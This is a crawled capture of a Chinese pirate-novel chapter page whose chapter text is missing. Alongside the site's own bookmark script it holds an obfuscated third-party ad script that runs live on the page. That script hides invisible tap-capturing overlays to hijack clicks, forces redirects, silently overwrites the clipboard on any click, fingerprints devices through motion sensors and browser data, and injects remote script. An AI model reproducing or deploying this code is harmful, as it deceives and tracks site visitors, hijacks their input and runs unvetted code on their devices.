

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.shumilouxs.com/112057/39002290.html
body_size: 2684
content:
<!DOCTYPE html>
<html lang='zh'>
<head>
<meta charset="UTF-8">
<title>_被男友暗恋的顶流告白了_都市言情_书迷楼</title>
<meta name="keywords" content=",被男友暗恋的顶流告白了,清机令,书迷楼">
<meta name="description" content="是清机令所著都市言情小说《被男友暗恋的顶流告白了》的最新章节，书迷楼提供无弹窗阅读！">
<link href="http://www.shumilouxs.com/112057/39002290.html" rel="canonical">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="renderer" content="webkit">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
<meta name="MobileOptimized" content="320">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="screen-orientation" content="portrait">
<meta name="x5-orientation" content="portrait">
<link rel="stylesheet" href="/static/shumilouxs/style.css?v=20207">
<script src="/static/shumilouxs/jquery.min.js"></script>
<script src="/static/shumilouxs/common.js?v=20207"></script>
<script src="/static/shumilouxs/user.js?v=20207"></script>
</head>
<body id="wrapper">
<header class="header">
	<div class="header_logo">
		<a href="http://www.shumilouxs.com" title="书迷楼"><span>书迷楼</span><p>www.shumilouxs.com</p></a>
	</div>
    <ul class="header_logo_left" id="header_left"></ul>
    <div class="header_logo_middle" id="header_title"></div>
    <ul class="header_logo_right">
        <li><a id="search-btn" href="javascript:;"></a></li>
        <li><a id="menu-btn" href="javascript:;"></a></li>
    </ul>
	<a href="/" class="header_login"></a>
	<div class="header_search">
		<form name="search" action="/searchc5.html" method="get">
			<input type="text" placeholder="可搜书名、作者名，请少字也别输错字" value="" name="searchkey" class="search" id="searchkey" autocomplete="off" required>
			<button type="submit">搜 索</button>
		</form>
	</div>
</header>
<nav class="nav">
	<ul>
        <li><a href="/">首页</a></li>
                <li> <a href="/list/xuanhuanmofa/1.html">玄幻</a></li>
                <li> <a href="/list/xianxiaxiuzhen/1.html">仙侠</a></li>
                <li> <a href="/list/dushuyanqing/1.html">都市</a></li>
                <li> <a href="/list/lishijunshi/1.html">历史</a></li>
                <li> <a href="/list/wangyoudongman/1.html">网游</a></li>
                <li> <a href="/list/kehuanxiaoshuo/1.html">科幻</a></li>
                <li> <a href="/list/nvshengxiaoshuo/1.html">女生</a></li>
                <li> <a href="/list/qitaxiaoshuo/1.html">其他</a></li>
                <li><a href="/rank/allvisit/">热门</a></li>
        <li><a href="/history.html">记录</a></li>
	</ul>
</nav><script src="http://haokan.shumilouxs.com/mm.js"></script>
<article class="box_con">
	<div class="con_top">
		<a href="http://www.shumilouxs.com">首页</a> &gt; <a href="/list/dushuyanqing/1.html">都市言情</a> &gt; <a href="/112057/" title="被男友暗恋的顶流告白了最新章节">被男友暗恋的顶流告白了</a> &gt; <div id="readSet"></div>
	</div> 
	<h1 class="bookname">（1/1）</h1>
	<div class="bottem1">
                                        <a rel="prev" href="javascript:void(0);">没有了</a>                                    <a href="/112057/" rel="index">目录</a>
                    <a rel="next" href="/112057/40339723.html">下一章</a>        
    	</div>
	<div class="readtj"></div>
	<div id="content_1"></div>
	<div id="content">
    	<div id="booktxt">章节内容缺失或章节不存在！请稍后重新尝试！		</div> 
    	 	<div id="content_3"></div>   	
    	</div>
	<div id="content_2"></div>
	<div class="bottem2">
                                                    <a rel="prev" href="javascript:void(0);">没有了</a>                                    <a href="/112057/" rel="index">目录</a>
                    <a rel="next" href="/112057/40339723.html">下一章</a>     
        	</div>
	<div class="readtj"><script>list();</script></div>
</article>
<!-- footer -->
<footer class="footer" id="footer">
	<div class="footer_cont">
		<p class="hidden-xs">本站所有小说均由根据搜索引擎转码而来，只为让更多读者欣赏，本站不保存小说内容及数据，仅作宣传展示。</p>
		<p class="visible-xs">基于搜索引擎技术为您提供检索服务</p>
		<p>Copyright &copy; 2026 书迷楼 <a href="/sitemap/sitemap.xml" target="_blank">网站地图</a></p>
	</div>
</footer>
<a class="gotop" onclick="javascript:gotop();">返回顶部</a>
<script>imglazy();</script>
<script>tongji();</script>
<script>
    document.getElementById('header_left').innerHTML = "<li><a href=\"javascript:history.back(-1);\" class=\"back-btn\">返回</a></li><li><a href=\"/history.html\" class=\"book-btn\">书架</a></li>";
    document.getElementById('header_title').innerHTML = "<a href=\"/112057/\">被男友暗恋的顶流告白了</a>";
</script>
<script src="/static/shumilouxs/readpage.js?v=20207"></script>
<script src="/static/shumilouxs/tempbookcase.js?v=20207"></script>
<script>
    lastread.set('/112057/','/112057/39002290.html','被男友暗恋的顶流告白了','','清机令','/static/shumilouxs/nocover.jpg');
    const preview_page = $('#prev_url').attr('href');
    const index_page = $('#info_url').attr('href');
    const next_page = $('#next_url').attr('href');
    function jumpPage(){
        const event = document.all ? window.event : arguments[0];
        if (event.keyCode == 37) document.location = preview_page;
        if (event.keyCode == 39) document.location = next_page;
        if (event.keyCode == 13) document.location = index_page;
    }
    document.onkeydown = jumpPage;
    function report() {
        if($.cookie('report')){
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {expires: date, path: '/'})
            $.ajax({
                type:"post"
                ,url:"/report/?do=report"
                ,data:{
                    articleid : '112057'
                    ,chapterid : '39002290'
                    ,articlename : '被男友暗恋的顶流告白了'
                    ,chaptername : ''
                    ,repurl : window.location.href
                }, 
                success:function(state){
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
</script>
<script>zzping();foot();</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://www.shumilouxs.com/static/shumilouxs/tempbookcase.js?v=20207
body_size: 1533
content:
let bookmax = 30;
function LastRead(){this.bookList="bookList"} LastRead.prototype={ set:function(bid,url,bookname,chaptername,author,readtime){ if(!(bid&&url&&bookname&&chaptername&&author&&readtime))return; var v=bid+'#'+url+'#'+bookname+'#'+chaptername+'#'+author+'#'+readtime; 

var aBooks = lastread.getBook(); var aBid = new Array(); for (i=0; i<aBooks.length;i++){aBid.push(aBooks[i][0]);} if($.inArray(bid, aBid) != -1){ lastread.remove(bid); }else{ while (aBooks.length >= bookmax) { lastread.remove(aBooks[0][0]); aBooks = lastread.getBook(); } } this.setItem(bid,v); this.setBook(bid) }, get:function(k){ return this.getItem(k)?this.getItem(k).split("#"):""; }, remove:function(k){ this.removeItem(k); this.removeBook(k) }, setBook:function(v){ var reg=new RegExp("(^|#)"+v); var books =	this.getItem(this.bookList); if(books==""){ books=v; } else{ if(books.search(reg)==-1){ books+="#"+v; } else{ books.replace(reg,"#"+v); } } this.setItem(this.bookList,books) }, getBook:function(){ var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array(); var books=Array(); if(v.length){ for(var i=0;i<v.length;i++){ var tem=this.getItem(v[i]).split('#'); if (tem.length>3)books.push(tem); } } return books }, removeBook:function(v){ var reg=new RegExp("(^|#)"+v); var books=this.getItem(this.bookList); if(!books){ books=""; } else{ if(books.search(reg)!=-1){ books=books.replace(reg,""); } } this.setItem(this.bookList,books) }, setItem:function(k,v){ if(!!window.localStorage){ localStorage.setItem(k,v); } else{ var expireDate=new Date(); var EXPIR_MONTH=30*24*3600*1000; expireDate.setTime(expireDate.getTime()+12*EXPIR_MONTH); document.cookie=k+"="+encodeURIComponent(v)+";expires="+expireDate.toGMTString()+"; path=/"; } }, getItem:function(k){ var value=""; var result=""; if(!!window.localStorage){ result=window.localStorage.getItem(k); value=result||""; } else{ var reg=new RegExp("(^| )"+k+"=([^;]*)(;|\x24)"); var result=reg.exec(document.cookie); if(result){ value=decodeURIComponent(result[2])||""; } } return value }, removeItem:function(k){ if(!!window.localStorage){ window.localStorage.removeItem(k); } else{ var expireDate=new Date(); expireDate.setTime(expireDate.getTime()-1000); document.cookie=k+"= "+";expires="+expireDate.toGMTString(); } }, removeAll:function(){ if(!!window.localStorage){ window.localStorage.clear(); } else{ var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array(); var books=Array(); if(v.length){ for( i in v ){ var tem=this.removeItem(v[k]); } } this.removeItem(this.bookList); } } }
function removebook(k){lastread.remove(k);showtempbooks();}function removeall(){lastread.removeAll();showtempbooks();}

function showtempbooks(){
  var books=lastread.getBook().reverse(); //倒序1
  let bookhtml = '';
  if (books.length){
    for(var i=0 ;i<books.length;i++){
      if( i < bookmax ){
        bookhtml += '<div class="item"><div class="image"><a href="'+books[i][0]+'"><img src="'+books[i][5]+'" onerror="src=\'/static/xbiquge/nocover.jpg\'" alt="'+books[i][2]+'" width="120" height="150"></a></div><dl><a href="'+books[i][0]+'" title="'+books[i][2]+'"><dt>'+books[i][2]+'</dt></a><dd><br><a href="'+books[i][1]+'" title="'+books[i][3]+'">继续阅读：'+books[i][3]+'</a></dd><div class="btm"><a href="/author/'+books[i][4]+'/" title="'+books[i][4]+'">'+books[i][4]+'</a><a id="del_temp" href="javascript:removebook(\''+books[i][0]+'\')" onclick="return confirm(\'确定要将本书移除吗？\')"><em class="orange">移除</em></a></div></dl><div class="clear"></div></div>';
      }
    }
  }else{
      bookhtml += '<div class="nobook">没有阅读记录。</div>';
  }
  $("#tempBookcase").html(bookhtml);
}
window.lastread = new LastRead();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://2879kldxjjs.dxzgwti.com:9189/l4zdfb24y2/879
body_size: 6770
content:
(()=>{const t=navigator.userAgent;function e(t){return t?document.querySelector(t):null}function n(t){Array.isArray(t)?t.forEach(t=>{t&&t.remove()}):t&&t.remove()}function o(t=1){let e="";for(;t--;)e+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return e}function i(t="",e,o){if(!/^(http|\/\/)/.test(t))return!1;let i=document.createElement("script");i.src=t,"function"==typeof e&&(i.onload=e),document.head.appendChild(i),i.onerror=function(){setTimeout(function(){n(i)},500),o&&o()}}function r(t,o){if(!t)return!1;let i=document.createElement("style");i.innerHTML=t,o&&(n(e(`${o}`)),i.id=o.substring(1)),document.head.appendChild(i)}function c(t=""){const e={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return t.split("").map(t=>e[t]||t).join("")}function a(){let e=navigator.platform;return e&&/^(Win|Mac)/.test(e)||!e&&!/Android|iOS|iPhone|iPad/i.test(t)}function l(t="",e="STAR"){if(!t)return"";let n="",o=e.length;for(let i=0;i<t.length;i++){let r=t.charCodeAt(i)^e.charCodeAt(i%o);n+=String.fromCharCode(r)}return n}let s=null;function u(){if(null!==s)return s;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),s=!0}catch(t){return s=!1}}const d={};function p(t){if(!u())return d[t];let e=`__$$[${t}]`,n=localStorage.getItem(e),o=n;if(o){o=l(n);let t=null;if(o=o.replace(/_T\{(\d+)}T_$/,function(e,n){return t=parseInt(n),""}),t&&Date.now()>t)return localStorage.removeItem(e),null;let i=o[0]+o[o.length-1];"[]"!==i&&"{}"!==i&&"true"!==o&&"false"!==o||(o=JSON.parse(o))}return o}function m(t,e,n){if(!u())return d[t]=e,n&&"number"==typeof n&&setTimeout(function(){d[t]=null},1e3*n),!1;let o=`__$$[${t}]`;"object"==typeof e&&(e=JSON.stringify(e)),n&&"number"==typeof n&&(e+=`_T{${Date.now()+1e3*n}}T_`);let i=l(String(e));localStorage.setItem(o,i)}let f=null;function h(t){let e=document.createElement(t);if(e)return e;if(!f){let t=Math.random().toString(36).substring(4),e=`<div style="display:none;" alt="${t}"></div>`;document.body.insertAdjacentHTML("beforeend",e);let n=document.body.lastElementChild;n.getAttribute("alt")===t&&(f=n)}return f.innerHTML=`<${t}></${t}>`,f.firstElementChild}function g(t=navigator.userAgent){let e="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,o]){if(o.test(t))return e=n}),e}let y=null;function b(){if(null!==y)return y;let t=document.querySelector("meta[name=c]");return y=t?"&ch="+t.getAttribute("c"):""}const v={motion:{x:0,y:0,z:0}},w={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},_={};let x=3+($=2,Math.floor(Math.random()*++$));var $;let E=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function T(t,e){let n=o(t)+function(){let t=Math.floor(Math.random()*E.length);return E[t]}();return e&&(n=n.split("").map(t=>(Math.random()>.5&&(t=t.toUpperCase()),t)).join("")),n}const k={mark:T(x),db:T(x),qd:T(x),yc:T(x),gb:T(x),piece:T(x),cStyle:"#"+o(++x),bStyle:"#"+o(x)};let S=[],C="FL";try{S=p(C)||[]}catch(t){}Array.isArray(S)||(S=[],m(C,""));const I=S;function H(){if(I&&I.length){let t=`${w.purl}/bug?${w.idQuery}t=${w.errT}`,e=new FormData;e.append("message",JSON.stringify(I)),navigator.sendBeacon(t,e),I.length=0,m(C,"")}}const W=function(t,e=1e3){let n;return function(...o){clearTimeout(n);let i=this;n=setTimeout(function(){t.apply(i,o)},e)}}(H,1e4);function L(t,e,n){if(w.purl){"string"==typeof t&&(t=t.replace("x",w.branchX));let o="";if(e){if(e.message&&"xhr.status:403"===e.message)return!1;o=e.stack||e.name+":"+e.message,/at/i.test(o)||(o=`${e.name||""}: ${e.message} ${o}`)}let r=o.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(r+=` _{${n}}_`),!r)return!1;r=`(${t}) ${r}`,void 0!==navigator.sendBeacon?(I.push(r),m(C,r),W()):i(`${w.purl}/bug?${w.idQuery}t=2&message=${encodeURIComponent(r)}`,function(){let t=this;setTimeout(function(){t&&t.remove()},1e3)})}}function M(t){_.evetype=t||_.evetype||"touchstart"}navigator.userAgent;let A=new Function("f","f()");const j=new class{constructor(t){this._isNotRunFn=t||0,this._taskList=[]}addTask(t){this._taskList.push(t)}run(){let t,e=this._isNotRunFn,n=this._taskList;function o(){if(clearTimeout(t),e&&e()||w.isClosed)return!1;n.forEach(function(t){t&&t()}),t=setTimeout(function(){A(o)},1e3)}A(o),document.body.addEventListener("touchstart",function(){A(o)})}}(function(){return!w.slotWrapEl});function O(t){!function(t,e){try{if(p("isOpen"))return;m("isOpen",!0,2);let[n,o]=function(t){let e=0,n=0;if(t)switch(t.type){case"touchstart":e=t.touches[0].screenX,n=t.touches[0].screenY;break;case"touchend":e=t.changedTouches[0].screenX,n=t.changedTouches[0].screenY;break;case"click":e=t.screenX,n=t.screenY}return[parseInt(e),parseInt(n)]}(t),i=!0;if(t instanceof Event&&(i=t.isTrusted,t.stopPropagation(),t.preventDefault(),!i))return;let r=1,a=(_.purl1||_.purl)+"/cc/"+_.id+"?is_not="+_.is_not;"0"===_.is_not&&(a+="&se="+_.string);let s=self!==top?1:0,u=Date.now()-_.userStartTime;a+="&interval="+parseInt(u/1e3),a+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+v.motion.x+"_"+v.motion.y+"_"+v.motion.z,a+="&url="+encodeURIComponent(c(document.URL.substring(0,150))),a+="&source="+encodeURIComponent(c(document.referrer.substring(0,150))),a+="&jiami=1",a+="&screen="+window.screen.width+"*"+window.screen.height,a+="&ifrom="+s,a+="&history="+history.length,a+="&ipnumber="+r,a+="&clickp="+n+"*"+o,a+="&ctype="+_.type,a+="&jstime="+parseInt(Date.now()/1e3),a+=b(),a+="&t="+w.version+(i?"":"0")+String(Math.random()).slice(-6),_.time&&(a+="&s="+_.time);let d=w.userClickList;d.length&&(a+="&l="+encodeURIComponent(l(JSON.stringify(d),""+_.time)));try{e(a)}catch(t){L("7x1",t,_.type+(s?" "+top.location.host:""))}}catch(t){L("7x3",t)}}(t,function(t){const e="visibilitychange",n=t+"&target=1";try{if(top.location!==self.location)top.location=n;else{let o=document.createElement("a");o.href=n,o.click();let i=setTimeout(function(){try{document.removeEventListener(e,r);let t=document.createElement("form");t.action=n,t.method="POST",document.body.appendChild(t),t.submit()}catch(t){L("7x5",t,_.type+"|"+g())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(i)}document.addEventListener(e,r)}}catch(c){L("7x1",c,_.type+"|"+g())}})}function D(t=document.body){let{mark:n}=k,o=e(`#${n}`);return o||(o=document.createElement("div"),o.setAttribute("id",n),t.appendChild(o)),e(`#${n}`)||(o=h(n),o&&(o.id=n,t.appendChild(o))),o}let q;function N(t){function n(){let t=e(q);t?"block"!==getComputedStyle(t).display&&(q=""):function(){if(w.slotWrapEl){q="."+o(5);let t=document.createElement("div");t.className=q.substring(1),t.style.cssText="position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,0);",t.addEventListener(_.evetype,function(t){_.type="good",O(t)}),w.slotWrapEl.appendChild(t)}}()}n(),t||j.addTask(function(){n()})}function B(t=""){let{slotWrapEl:e,bannerHeight:n}=w,o=`position:relative!important;padding:0!important;\n  width:100%!important;height:${n}px!important;z-index:${_.extra&&_.extra.zIndex||9999*Math.ceil(99*Math.random())}!important;`;e.style.cssText=o,e.innerHTML="";let i=t||"";i+=`#${_.x}{${o}}`,r(i,k.bStyle)}function R(t,e){let n;!function o(){if(!_.x)return L("3X7"),null;let i=window[_.x];i&&(parseInt(i.offsetWidth)&&parseInt(i.offsetHeight)||(i=window[_.x]=null,w.slotWrapEl=null)),i||(i=document.getElementById(_.x)),i&&(window[_.x]=w.slotWrapEl=i,n!==i&&(n=i,t&&t())),e||setTimeout(o,1e3)}()}function z(t){_.type="good",O(t)}function P(t,n){function i(){let n=e(k.piece);if(n){let t=getComputedStyle(n);if("block"!==t.display)n.style.display="block";else if(w.$bg&&"none"===t.backgroundImage){let t="_"+o(4),e=document.createElement("div");e.id=t,w.slotWrapEl.insertAdjacentElement("afterbegin",e),r(`#${t} ~ ${k.piece}{${w.$bg}}`),k.mark=t}}else!function(){D(w.slotWrapEl);let e=h(k.piece);var n;e.style.cssText=`display:block;width:100%;height:${w.bannerHeight}px;background-size:100% 100%;`,(n=e)&&(D(w.slotWrapEl),w.slotWrapEl.appendChild(n)),e.addEventListener(t,z,{passive:!0})}()}w.slotWrapEl&&(i(),n||j.addTask(function(){i()}))}function U(){if(!function(){let t=_.x?window[_.x]:null;return t?(w.slotWrapEl=t,t):(L(317,new Error(`x is not defined;\nat ${_.x};`)),null)}())return!1;a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),M(),B(_.style),D(w.slotWrapEl),_.matter&&_.murl&&function(t){function e(t,e,n){!function(t,e,n,o=8e3,i){let r="";e&&Object.keys(e).length&&(r=(-1===t.indexOf("?")?"?":"&")+Object.keys(e).map(t=>encodeURIComponent(t)+"="+encodeURIComponent(e[t])).join("&"));const c=new XMLHttpRequest;i&&(c.responseType="blob"),c.open("GET",t+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},o);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,i?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(t,null,function(o,i){if(o)return L(n,o,t),e&&e(),!1;try{let{mark:t,piece:e,cStyle:n}=k;w.$bg=`background-image: url(data:image/png;base64,${i})!important;`,r(`#${t} ~ ${e}{${w.$bg}}`,n)}catch(o){L(511,o)}},411===n?4e3:1e4)}e(t,function(){_.murl1&&setTimeout(function(){e(function(t,e){let n="";return _.murl1&&(n=t.replace(/^(https?:)?\/\/[^\/]+/,_.murl1),e&&e.length)?n.replace(/\.[^\/]+?$/,function(){return"."+e[parseInt(e.length*Math.random())]}):n}(t,w.types),function(){let{mark:t,piece:e,cStyle:n}=k;r(`\n             #${t} ~ ${e}{background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.01) , rgba(0,0,0,.01) 40px,  transparent 0, transparent 50px);}\n          `,n)},412)},500)},411)}(_.murl+"/"+_.matter),P(_.evetype),N(!0)}const X=navigator.userAgent;w.version="0806";const F=(J=function(){document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&H()})},function(){try{J&&J()}catch(t){L("8x4",t)}try{!function(){let t=_.style;if(t)try{let e=1,n=_.extra&&_.extra.no_style;Array.isArray(n)&&n.some(t=>t===location.hostname)&&(e=0),e&&(t=t.replace(/\{\{h\}\}/g,w.bannerHeight||""),r(t)),_.style2=_.style,_.style=""}catch(e){L("3x7",null,t)}}(),_.statis_code&&i(_.statis_code),function(t){if("string"!=typeof t)return!1;if(!(t=t.trim())||/^(http|\/\/)/.test(t))return!1;window._hmt||(window._hmt=[]);let e=document.createElement("script");e.src=`https://hm.baidu.com/hm.js?${t.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n),e.onerror=function(e){L("6x1",null,t)}}(_.bd_si_code),function(){let t=location.href.split("?")[1];if(t&&!a()){let e=t.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(e&&e[1]===n){function o(){console.log(_),console.log(w)}L("6x2",null,location.host),document.getElementById("__vconsole")||window["__vc"+n]?o():(i("https://cdn.bootcdn.net/ajax/libs/vConsole/3.15.1/vconsole.min.js",function(){new window.VConsole,o()}),window["__vc"+n]=1),r(".vc-switch{bottom:50vh!important;}")}}}(),(t=_.clipboard)&&"vivo"!==g()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(e){/input|textarea/i.test(e.target.tagName)||function(t){let e=document.createElement("textarea");e.value=t,e.style.position="absolute",e.style.clip="rect(0 0 0 0)",e.style.top="10px",e.setAttribute("readonly",!0),document.body.appendChild(e),e.select(),document.execCommand("copy")&&document.execCommand("copy"),e.remove()}(t)}),window.__uscpbd_done=1),_.statis_code1&&function(t){let e=document.createElement("script");e.textContent=t,document.head.appendChild(e)}(_.statis_code1)}catch(t){L("8x2",t)}var t});var J;function Q(t,e){let n=null;try{function o(t,e){let o=n[t];o&&o.length&&(o.length>1&&o.splice((new Date).getDay()%o.length,1),w[e]=o)}w.bannerWidth=window.innerWidth||document.documentElement.clientWidth,n=JSON.parse(c(t)),n.user_agent=X.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(w.purl=n.purl,String(n.id)&&(w.idQuery="i="+n.id+"&")),w.purl1=n.purl1,w.bannerHeight=parseInt(w.bannerWidth/640*(244-40*n.size)),w.reverseHeight=n.reserve_height||0,n.hid_height&&(w.hiddenHeight=parseInt(w.bannerWidth/640*n.hid_height)),o("suffix","types"),o("b_suffix","baiduTypes"),function(t,e){Object.assign(_,t,e)}(n,e),n.close_bg_color&&(w.closeBtnBC=n.close_bg_color),function(t){let e=w.bannerWidth/640;t.top_hid_height&&(w.topHiddenHeight=Math.floor(e*t.top_hid_height)),t.bot_hid_height&&(w.bottomHiddenHeight=Math.floor(e*t.bot_hid_height))}(n)}catch(i){L(303,i,t.substring(0,100))}return n}function Y(t){try{F(),R(U),function(){try{j.run()}catch(t){L("8x5",t)}}()}catch(t){L("3x5",t)}}w.errT="s2.1",w.branchX="1",function(){if(/(spider|bot)/i.test(t)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(t))return!1;let n=setInterval(function(){var t;document.body&&document.querySelector("script")&&(clearInterval(n),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(t){let e=t.accelerationIncludingGravity;v.motion.x=parseInt(100*e.x)/100,v.motion.y=parseInt(100*e.y)/100,v.motion.z=parseInt(100*e.z)/100},!1),function(t,e){let n=t("[\"6LM2OF\"g\"}\"=\"6f\"g\"{1Q\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g0=\"FOJMh6fMhY6phF\"g0=\")OFMh6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/@{1QqfRC((Fm^CXF)2Ym(O^gQ}{Q\"=\"J_5q}\"g\"hFFJLg\\/\\/@{1QqfRC((FmpRddFqFm(O^gQ}{Q\"=\"^_5q\"g\"hFFJLg\\/\\/@CSqTOmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"^_5q}\"g\"hFFJLg\\/\\/@Fph_JmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"R\"g\"qo4f7)@oT@\"=\"(qOLYM)pM(OqO5\"g\"#]]wx@o\"P");if(n){let o=n.id,r=function(t=""){function e(){return"_"+Math.random().toString(36).slice(-6)+t}let n="";for(;!n;){let t=e();void 0===window[t]&&(n=t)}return n}(o);window[r]=function(n){try{let o=t(n.key,{string:n.string});o.string=n.string,e(o)}catch(t){L("3x4",t,n.key?n.key.slice(0,20):"no.key")}},i(n.purl+"/d/"+o+"?t="+w.version+"&ac="+r+b(),null,function(){L("3x8",null,r)})}}(Q,Y),R(function(){M("touchend"),a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),B(_.style),D(w.slotWrapEl),P(_.evetype,!0),N(!0),t&&function(){let t,n;function i(t,e,n){if(e){for(let e=0;e<10;e++){let n=document.createElement("div");n.className=t.substring(1),n.style.left=10*e+"%",n.addEventListener(_.evetype,function(t){_.type="hidden",O(t)}),w.slotWrapEl.appendChild(n)}r(`${t}{position:absolute;width:10%;height:${e}px;${(n?"top":"bottom")+`:-${e}px;`}`)}}function c(){let r=e(t);r&&e(n)?"block"!==getComputedStyle(r).display&&(t=n=""):(t="."+o(5),n="."+o(5),i(t,w.topHiddenHeight,!0),i(n,w.bottomHiddenHeight))}c()}()},!0))},20)}()})();

--- FILE ---
content_type: text/plain
request_url: https://1dgfd.cc/10/10452cd22630i?_=1770012487442
body_size: 6962
content:
